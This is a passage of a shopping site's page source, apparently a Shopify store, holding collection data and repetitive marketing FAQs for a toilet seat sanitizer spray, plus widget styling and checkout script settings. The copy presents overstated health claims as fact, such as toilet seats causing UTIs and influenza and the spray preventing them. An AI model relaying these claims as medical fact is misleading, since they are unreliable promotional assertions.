seat?\u003c\/strong\u003e\u003cbr\u003eTo disinfect the toilet seat before peeing from millions of germs present, has been made so easy that without even touching the seat you can disinfect it within 5 seconds.\u003cbr data-mce-fragment=\"1\"\u003eFollow these 3 easy steps:\u003cbr data-mce-fragment=\"1\"\u003e~ Shake the bottle well\u003cbr data-mce-fragment=\"1\"\u003e~ open the cap, spray on the toilet seat\u003cbr data-mce-fragment=\"1\"\u003e~ wait for 5 seconds, and it's done!\u003cbr data-mce-fragment=\"1\"\u003eThe Toilet Seat Sanitizer Spray has killed 99.9% of germs within a blink of an eye to make it all safe for you to pee in a hygienic environment.\u003cbr data-mce-fragment=\"1\"\u003e The add-on is, it sprays away the bad odor too! As it comes in 3 pleasant fragrances \u003cbr data-mce-fragment=\"1\"\u003e~ Mint \u003cbr data-mce-fragment=\"1\"\u003e~ Lavender \u003cbr data-mce-fragment=\"1\"\u003e~ Floral\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003e7. How does toilet sanitizer spray work?\u003c\/strong\u003e\u003cbr\u003eThe Toilet Sanitizer comes in very convenient packaging for you to carry it around with ease. \u003cbr data-mce-fragment=\"1\"\u003eThe usage of sanitizer spray is easy too:\u003cbr data-mce-fragment=\"1\"\u003e~ Shake the Toilet Seat Sanitizer bottle\u003cbr data-mce-fragment=\"1\"\u003e~ Uncap and spray well on the toilet seat, flush handle before peeing\u003cbr data-mce-fragment=\"1\"\u003e~ Wait for 10 seconds and the seat is all germ-free for you to use.\u003cbr data-mce-fragment=\"1\"\u003e The Toilet Seat Sanitizer Spray infused with soothing fragrances of floral, mint, and lavender. It is a dermatologically tested product and can safely be used as many times as you want.\u003cbr\u003e \u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003e8: What are the different fragrances of Toilet Seat Sanitizer?\u003c\/strong\u003e\u003cbr\u003eTo make it less of suffocating and more of a delight, Toilet Seat Sanitizer Spray comes in 3 subtle fragrances ~ Mint, Floral, and Lavender. Make the foul smell go away the moment you spray it. \u003cbr data-mce-fragment=\"1\"\u003eBeing dermatologically tested, the toilet sanitizer reduces the risk of UTI and germicide 99.9% of germs within 5 seconds of spraying. The spray is safe for all skin types and age groups. \u003cbr data-mce-fragment=\"1\"\u003e\u003ca href=\"https:\/\/www.peesafe.com\/collections\/toilet-seat-sanitizer-spray\" title=\"Toilet Seat Sanitizer Spray\"\u003ePee Safe Toilet Seat Sanitizer Spray\u003c\/a\u003e - Packed in an easy to carry spray bottle, lightweight and fits in your handbag. \u003cbr data-mce-fragment=\"1\"\u003e9. Is it necessary to use Toilet Seat Sanitizer for public toilets? It is of absolute necessity to use a Toilet Seat Sanitizer for public toilets. Think this through, you're not aware who all used the same toilet, how they used it, and think how you will be exchanging body fluids with an unknown person!! Unhygienic to the utmost level. Leading to various serious infections like UTI, influenza, boils, rashes, and many more. \u003cbr data-mce-fragment=\"1\"\u003eUsing Toilet Seat Sanitizer Spray protects you from all those infections within seconds. Spray the sanitizer before using and pee all calmly in the fragranced toilet as it comes in 3 scents floral, lavender, and mint. Being derma tested, it is safe for all skin types.\u003cbr data-mce-fragment=\"1\"\u003eUse it and keep yourself guarded against germs all time. \u003cbr\u003e","image":{"created_at":"2021-10-13T17:34:02+05:30","alt":"Toilet Seat Sanitizer ","width":2176,"height":462,"src":"\/\/www.peesafe.com\/cdn\/shop\/collections\/desktop__tss.jpg?v=1683785101"}},{"id":292330897519,"handle":"toilet-seat-sanitizer","title":"Toilet Seat Sanitizer","updated_at":"2026-01-20T17:36:17+05:30","body_html":"","published_at":"2024-05-21T12:04:51+05:30","sort_order":"best-selling","template_suffix":"tss","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Toilet Seat Sanitizer 2.0"}],"published_scope":"web","image":{"created_at":"2025-11-11T17:07:10+05:30","alt":null,"width":1200,"height":1400,"src":"\/\/www.peesafe.com\/cdn\/shop\/collections\/HKA_Mobile_1.jpg?v=1762861030"}},{"id":83953221743,"handle":"toilet-seat-sanitizer-spray","updated_at":"2026-01-20T17:36:17+05:30","published_at":"2018-10-10T18:15:00+05:30","sort_order":"manual","template_suffix":"tss","published_scope":"web","title":"Toilet Seat Sanitizer Spray","body_html":"\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003e--split--\u003c\/span\u003e\u003c\/p\u003e\n\u003ch1\u003e\u003cspan style=\"font-weight: 400;\"\u003eToilet Seat Sanitizer Spray\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eChoose sanitization in all ways. Always! Getting rid of our body toxins is congenial for our overall health.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eAt the same time Peeing and Excreting in a hygienic environment is important too.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eSpraying \u003c\/span\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003cstrong\u003e\u003ca title=\"toilet seat sanitizer\" href=\"https:\/\/www.peesafe.com\/products\/pee-safe-toilet-seat-sanitizer-pack-of-3-mint-lavender-floral-75ml-x-3\" target=\"_blank\"\u003eToilet Seat Sanitizer\u003c\/a\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e before using the toilet seat assures the same for you and your loved ones.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cspan style=\"font-weight: 400;\"\u003eToilet Seat Sanitizer Spray Online at PeeSafe\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eNo, it is not high standards to ask for a Toilet that is germs and smell-free. It is being absolutely rational and careful of your health and hygiene. The toilet seat used by many people is a hotbed of germs. You use it without sanitizing, is similar to stepping into the war zone without a bulletproof jacket! Would you really ever do that?\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eSpraying Toilet Seat Sanitizer before using one hardly takes 5 seconds, and it keeps you safe from infections like Urinary tract infection (UTI), diarrhea, boils and rashes, influenza are all common when we use public toilets without sanitizing them.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003ePackaging of the bottle is done especially to make it handy for you to carry it around easily. You don’t need to touch the seat anymore to clean it. Just spray well, to make the germs go away in 5 seconds.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eIt comes in 3 pleasant fragrances ~ Lavender, Floral, and Mint! We all know how intensely hard it can be to breathe in those smelly washrooms.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eToilet sanitizer spray is very portable, even check-in friendly on flights. Carry it wherever you go because peeing is important and peeing hygienically is super important.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cspan style=\"font-weight: 400;\"\u003eBenefits Of Using Toilet Seat Sanitizer?\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eNo point in holding your pee for that long, neither it is advisable for your effective urinary bladder functioning. Flushing out toxins from your body is vital for your health and doing the same in a hygienic toilet is of equal paramount.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eCarrying a toilet seat sanitizer, which comes in spray bottle packaging, helps you spray away the germs present on the toilet seat without even touching it.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eWe always strive to deliver something of value to you; the toilet spray is designed with all the precautionary measures and is super functional in ways ~\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cstrong\u003eKill germs:\u003c\/strong\u003e just shake the bottle, and spray on the toilet seat. Within 5 seconds, it is all ready to be used by killing 99.9% of germs present on the seat. Reduces the risk of UTI.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cstrong\u003eEasy to carry:\u003c\/strong\u003e the bottle is very travel-friendly, and compact in size for you to easily carry it in your handbags.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cstrong\u003eDermatologically tested:\u003c\/strong\u003e to provide you with a trustworthy product, the toilet seat sanitizer spray is certified for everyday use by all, free from causing skin allergic reactions.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e\u003cstrong\u003eFragrance:\u003c\/strong\u003e The spray comes in 3 soothing aromas ~ Floral, Lavender, and Mint for you to pee in all fragranced toilets and not the choking smelly ones!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eA healthy body needs to pee about 5-6 times a day and for you to do that even when you are on the go has been made easy-easy.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cspan style=\"font-weight: 400;\"\u003eWhy Toilet Seat Sanitizer Is Important?\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003ePee all you want, just pee hygienically! One toilet seat that is used by many leads to serious urinary tract infections, rashes, and inflamed intimate skin. Using Public Toilet out of pure necessity and risking your health is a notable problem.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eTo make sure no person has to go through this difficulty, we are here with a toilet seat sanitizer spray.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eThe toilet seat spray kills 99.9% of harmful germs and is free from the medicinal scent too.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eThe spray comes in 3 refreshing fragrances:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e~ Floral\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e~ Mint\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e~ Lavender\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eIt is a dermatologically tested product and leaves no residue. You can spray each time you use a toilet without any fear of skin allergies.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eTo make sure you can take it with you where you go, the toilet seat sanitizer spray comes in user-friendly packaging. The bottle is of a suitable size and fits in your bag with ease.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cspan style=\"font-weight: 400;\"\u003eHow To Use A Toilet Seat Sanitizer Spray?\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eNot all spray can be sprayed well! We have made sure that we are nowhere near this category what so many.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eTaking care of your Hygiene and Health is what drives us. A toilet seat that is been used by many people is one of the biggest reasons for all kinds of Urinary infections and intimate area allergies.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eWe do need to pee on time and even use public toilets, but what is not required is doing this in an unhygienic manner by not using toilet seat sanitizer spray!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eEasy to carry toilet seat sanitizer spray bottle reduces the risk of UTI\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eAll you need to do is:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e~ Shake the bottle well\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e~ open the cap and spray on the toilet seat.\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e~ Within 5 seconds, it kills 99.9% germs and is ready for you to sit and pee calmly.\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eThe toilet spray is dermatologically tested for everyday use and causes no skin reaction, available in 3 amazing fragrances, namely floral, mint and lavender. Use Toilet seat sanitizer spray and pee hygienically each day without fail.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cspan style=\"font-weight: 400;\"\u003eWhy Pee Safe Toilet Seat Sanitizer Spray?\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eWaiting till you absolutely must go is like being between two fires when it comes down to using a toilet that is a public one!\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eToilet seat used by many breeds thousands of germs, and using one without sanitizing is a welcome note for passing on every deadly germ to all.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eThere is a range of infections that can make you sick by not spraying toilet seat sanitizer before using the toilet, starting from UTI to influenza, boils and rashes on the skin, and many more.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e~Pee safe Toilet sanitizer spray is a handy bottle, for you to carry around easily and spray the germs away in seconds.\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e~ Being dermatologically tested ensures complete safety from rashes and irritation, suiting all skin types.\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e~ Comes in 3 fragrances – Mint, Floral, and Lavender for you to pee in all scented toilets rather than those immensely foul smell ones.\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eTo pee or not to pee is not in one’s hand! Nor is healthy to hold it for that long. Choose a healthier life for you and your loved ones by using these toilet seat sanitizer sprays. Precaution is any day better than cure.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch2\u003e\u003cspan style=\"font-weight: 400;\"\u003eFAQ\u003c\/span\u003e\u003c\/h2\u003e\n\u003ch3\u003e\u003cspan style=\"font-weight: 400;\"\u003eAre Toilet Seat Sanitizers Effective?\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eToilet seat sanitizer spray ensures complete safety from germs. Specially curated to make sure infections like UTI do not take place when you use public toilets.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eToilet sanitizer is a dermatologically tested spray, that can be used by all age groups and skin types without the fear of skin allergies. The spray comes in easy-to-carry packaging for you to take it around whenever you step out for long hours.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eThe toilet sanitizer spray comes in 3 soothing fragrances ~ Mint, Lavender, and Floral to make the toilet all smell-free.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch3\u003e\u003cspan style=\"font-weight: 400;\"\u003eHow Do You Disinfect A Toilet Seat?\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eTo disinfect the toilet seat before peeing from millions of germs present is been made so easy that without even touching the seat you can disinfect it within 5 seconds.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eFollow these 3 easy steps:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e~ Shake the bottle well\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e~ open the cap, spray on the toilet seat\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e~ wait for 5 seconds, and it is done!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eThe toilet seat sanitizer spray has killed 99.9% of germs within the blink of an eye to make it all safe for you to pee in a hygienic environment.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eThe add-on is, it sprays away the bad odor too! As it comes in 3 pleasant fragrances\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e~ Mint\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e~ Lavender\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e~ Floral\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch3\u003e\u003cspan style=\"font-weight: 400;\"\u003eHow Does Toilet Sanitizer Spray Work?\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eThe Toilet Sanitizer comes in very convenient packaging for you to carry it around with ease.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eThe usage of sanitizer spray is easy too:\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e~ Shake the toilet seat sanitizer bottle\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e~ Uncap and spray well on the toilet seat, flush the handle before peeing\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003e~ Wait for 10 seconds and the seat is all germ-free for you to use.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eThe toilet seat sanitizer spray is infused with soothing fragrances of floral, mint, and lavender. it is a dermatologically tested product and can be safe to use as many times as you want.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch3\u003e\u003cspan style=\"font-weight: 400;\"\u003eWhat Are The Different Flavors Of Toilet Seat Sanitizer?\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eTo make it less of suffocating and more of a delight, toilet seat sanitizer spray comes in 3 subtle fragrances ~ Mint, Floral, and Lavender. Make the foul smell go away the moment you spray it.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eBeing dermatologically tested, the toilet sanitizer reduces the risk of UTI and germicide 99.9% of germs within 5 seconds of spraying. The spray is safe for all skin types and age groups.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003ePee Safe Toilet seat sanitizer spray - Packed in an easy-to-carry spray bottle, lightweight and fits in your handbag.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003ch3\u003e\u003cspan style=\"font-weight: 400;\"\u003eIs It Necessary To Use Toilet Seat Sanitizer For Public Toilets?\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eIt is of absolute necessity to use toilet seat sanitizer for public toilets. Think this through, don’t know who all used the same toilet, how they used it, and think how you will be exchanging body fluids with an unknown person!! Unhygienic to the utmost level. Leading to various serious infections like UTIs, influenza boils, rashes, and many more.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eUsing toilet seat sanitizer spray protects you from all those infections within seconds. Spray the sanitizer before using it and pee all calmly in the fragranced toilet as it comes in 3 scents floral, lavender, and mint. Being derma tested, it is safe for all skin types.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"font-weight: 400;\"\u003eUse it and keep yourself guarded against germs all time.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eOther Period Care Products\u003c\/b\u003e \u003cb\u003e-\u003c\/b\u003e \u003cspan style=\"text-decoration: underline;\"\u003e\u003ca href=\"https:\/\/www.peesafe.com\/collections\/organic-cotton-sanitary-pads-napkins\" target=\"_blank\"\u003eSanitary Pads\u003c\/a\u003e\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e | \u003c\/span\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003ca href=\"https:\/\/www.peesafe.com\/products\/pee-safe-menstrual-cup-steam-sterilizer\" target=\"_blank\"\u003eMenstrual Cup Sterilizer\u003c\/a\u003e\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e | \u003c\/span\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003ca href=\"https:\/\/www.peesafe.com\/products\/reusable-sanitary-pads\" target=\"_blank\"\u003eReusable Sanitary Pads\u003c\/a\u003e\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e | \u003c\/span\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003ca href=\"https:\/\/www.peesafe.com\/products\/pee-safe-100-organic-cotton-biodegradable-sanitary-pads-overnight\" target=\"_blank\"\u003eBiodegradable Sanitary Pads\u003c\/a\u003e\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e | \u003c\/span\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003ca href=\"https:\/\/www.peesafe.com\/products\/pee-safe-reusable-menstrual-disc\" target=\"_blank\"\u003eMenstrual Disc\u003c\/a\u003e\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e | \u003c\/span\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003ca href=\"https:\/\/www.peesafe.com\/collections\/tampons\" target=\"_blank\"\u003eTampons\u003c\/a\u003e\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e | \u003c\/span\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003ca href=\"https:\/\/www.peesafe.com\/collections\/organic-cotton-disposable-panty-liners\" target=\"_blank\"\u003ePanty Liners\u003c\/a\u003e\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e | \u003c\/span\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003ca href=\"https:\/\/www.peesafe.com\/products\/menstrual-cup-sterilizing-container\" target=\"_blank\"\u003eMenstrual Cup Sterilizing Container\u003c\/a\u003e\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e | \u003c\/span\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003ca href=\"https:\/\/www.peesafe.com\/products\/feminine-herbal-pain-relief-patch\" target=\"_blank\"\u003ePain Relief Patch\u003c\/a\u003e\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e | \u003c\/span\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003ca href=\"https:\/\/www.peesafe.com\/collections\/period-pain-roll-on\" target=\"_blank\"\u003eCramp Relief Roll On\u003c\/a\u003e\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e | \u003c\/span\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003ca href=\"https:\/\/www.peesafe.com\/collections\/combos\" target=\"_blank\"\u003ePeriod Kits \u0026amp; Combos\u003c\/a\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eOther Categories\u003c\/b\u003e \u003cb\u003e-\u003c\/b\u003e\u003cspan style=\"font-weight: 400;\"\u003e  \u003c\/span\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003ca href=\"https:\/\/www.peesafe.com\/collections\/men-hygiene\" target=\"_blank\"\u003eMen Hygiene\u003c\/a\u003e\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e | \u003c\/span\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003ca href=\"https:\/\/www.peesafe.com\/collections\/face-care\" target=\"_blank\"\u003eFace Care\u003c\/a\u003e\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e | \u003c\/span\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003ca href=\"https:\/\/www.peesafe.com\/collections\/body-face\" target=\"_blank\"\u003eBody Care\u003c\/a\u003e\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e | \u003c\/span\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003ca href=\"https:\/\/www.peesafe.com\/collections\/shaving-grooming\" target=\"_blank\"\u003eShaving \u0026amp; Grooming\u003c\/a\u003e\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e | \u003c\/span\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003ca href=\"https:\/\/www.peesafe.com\/collections\/hair\" target=\"_blank\"\u003eHair Care\u003c\/a\u003e\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e | \u003c\/span\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003ca href=\"https:\/\/www.peesafe.com\/collections\/intimate-hygiene\" target=\"_blank\"\u003eIntimate Care\u003c\/a\u003e\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e | \u003c\/span\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003ca href=\"https:\/\/www.peesafe.com\/collections\/sexual-wellness\" target=\"_blank\"\u003eSexual Wellness\u003c\/a\u003e\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e | \u003c\/span\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003ca href=\"https:\/\/www.peesafe.com\/pages\/maternity-care\" target=\"_blank\"\u003eBaby Care\u003c\/a\u003e\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e | \u003c\/span\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003ca href=\"https:\/\/www.peesafe.com\/collections\/adult-diaper\" target=\"_blank\"\u003eElderly Care\u003c\/a\u003e\u003c\/span\u003e\u003cspan style=\"font-weight: 400;\"\u003e | \u003c\/span\u003e\u003cspan style=\"text-decoration: underline;\"\u003e\u003ca href=\"https:\/\/www.peesafe.com\/collections\/home-hygiene\" target=\"_blank\"\u003eOutdoor Care\u003c\/a\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","image":{"created_at":"2021-10-11T15:51:24+05:30","alt":"","width":1200,"height":1400,"src":"\/\/www.peesafe.com\/cdn\/shop\/collections\/HKA_Mobile_1_07981e57-eaff-445b-975c-c755fabe52fe.jpg?v=1762930391"}},{"id":285025534063,"handle":"travel-essentials","updated_at":"2026-01-20T17:36:17+05:30","published_at":"2023-07-25T14:36:29+05:30","sort_order":"manual","template_suffix":"","published_scope":"web","title":"Travel Essentials","body_html":""},{"id":283850834031,"handle":"travel-kits","updated_at":"2026-01-20T17:36:17+05:30","published_at":"2022-11-02T15:02:56+05:30","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Travel Kits","body_html":""},{"id":292330963055,"handle":"urination-device","title":"Urination Device","updated_at":"2026-01-20T17:36:15+05:30","body_html":"","published_at":"2024-05-21T12:08:46+05:30","sort_order":"best-selling","template_suffix":"sub-category-collection","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Urination Device 2.0"}],"published_scope":"web"},{"id":302781399151,"handle":"women","updated_at":"2026-01-20T17:36:17+05:30","published_at":"2025-03-04T10:13:21+05:30","sort_order":"best-selling","template_suffix":"women-collection","published_scope":"web","title":"women","body_html":"","image":{"created_at":"2025-03-05T16:26:47+05:30","alt":null,"width":2800,"height":1000,"src":"\/\/www.peesafe.com\/cdn\/shop\/collections\/Homepage_Banner_Desktop_68c9c98b-3e67-476f-a3f5-9a6b7d8480bd.jpg?v=1741246110"}}],
  };
  window.essentialProductId = 7016314732655
  window.essentialProductTags = ["all_discount","all_products_new","BBS20","Pee Safe Toilet Seat Sanitizer Spray","Seat Cover 2.0","seat spray","toilet hygiene","Toilet Hygiene 2.0","toilet seat cover","Toilet seat sanitizer","Toilet Seat Sanitizer 2.0","toilet seat sanitizer spray","toilet seat spray","Toilet_Hygiene_Combo","TSS_Combos","Urination Device 2.0"]
  window.essentialCollectionId = 282440466543
  window.essentialCountdownTimerPageTemplate = "product"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div></body>
</html>

    <!-- The above can be modified as per the merchant's requirement -->
    <!-- End of Breeze App Loader -->
    <!-- Gokwik theme code start -->
      <link rel="dns-prefetch" href="https://pdp.gokwik.co/">
      <link rel="dns-prefetch" href="https://api.gokwik.co">
    

<script>
  
  window.merchantInfo  = {
          mid: "12wyqc2kl1ykty8x4di",
          environment: "production",
          type: "merchantInfo",
    		storeId: "5578555503",
    		fbpixel: "391928781225632",
        }
  var productFormSelector = '';
